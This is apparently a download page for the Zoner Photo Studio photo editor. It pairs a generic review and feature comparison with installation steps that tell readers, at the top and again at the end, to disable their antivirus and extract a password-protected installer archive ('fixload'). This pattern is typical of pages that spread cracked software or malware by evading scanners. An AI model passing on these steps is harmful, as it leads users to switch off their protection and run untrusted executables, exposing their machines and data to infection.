Zoner Photo Studio: Step-by-Step Guide
Before installing the program, be sure to temporarily disable your antivirus!
This is necessary for the installation file to work correctly – the antivirus may mistakenly block the launch or delete parts of the program. After installation, do not forget to turn the protection back on.
Zoner Photo Studio aims to be your complete photography workflow solution — from importing and organizing images to editing, sharing, and even printing. If you’re tired of juggling multiple programs for your photos, this one might be worth a look. Here’s how to install it, what it offers, and how it performs in real-world use.
How to Unpack/Install
- Download the .exe installer

- Run it and choose installation location
- Decide if you want desktop and taskbar shortcuts
- Accept terms and finish setup
Possible Errors During Installation
- Installer won’t launch: Try running as administrator
- Installation stuck: Check disk space or pause antivirus
- Missing .NET Framework: Follow prompts to install required components
How to Verify It Installed Properly
Once installed, Zoner Photo Studio should open to the “Manager” tab with access to your folders. Try importing a few photos to confirm everything works.
What Zoner Photo Studio Does
Zoner is built around four main tabs: Manager, Develop, Editor, and Create. Here’s what you can do:
- Import, tag, rate, and sort photos
- Non-destructive RAW editing in the Develop tab
- Layer-based editing in the Editor tab (comparable to Photoshop)
- Create collages, photo books, calendars, and prints
- Batch rename, resize, and apply effects
- Cloud sync and sharing options
My Personal Experience
I tried Zoner Photo Studio as a middle ground between Lightroom and Photoshop — and it delivers more than expected. I appreciated the all-in-one approach: instead of bouncing between apps, I could tag, develop, and export everything in one place.
The RAW engine was surprisingly good, especially for basic color correction. The Editor tab handles layers well, though it’s not quite Photoshop-level when it comes to precision masking or complex brushes.
Highlights:
- Simple layout — no need for tutorials
- Batch edits saved me hours on event photos
- Fast startup compared to Adobe tools
Drawbacks:
- Subscription-based pricing isn’t for everyone
- Some tools feel slightly limited for advanced retouching
- Cloud sync options are decent but not deeply integrated
Comparison with Alternatives
| Tool | Pros | Cons |
|---|---|---|
| Zoner Photo Studio | All-in-one, beginner-friendly, fast | Subscription model, limited advanced tools |
| Lightroom | Industry standard, powerful RAW editor | Expensive, split workflow (needs Photoshop for heavy editing) |
| Affinity Photo | No subscription, great editing tools | No photo library management |
FAQ
Conclusion
Zoner Photo Studio offers an appealing middle ground between basic editors and pro-level software. If you’re a hobbyist or event shooter who wants one clean interface for everything — organizing, editing, and creating — it’s absolutely worth a spin.
Your antivirus may block or interfere with the installation process.
Please make sure to disable it temporarily before continuing.

Step 1: Download the archive using the button below.

Step 2: Extract the downloaded archive.

Step 3: Extract the installer archive (Password: fixload)
Step 4: Run the installer and follow the on-screen instructions to install the program on your computer.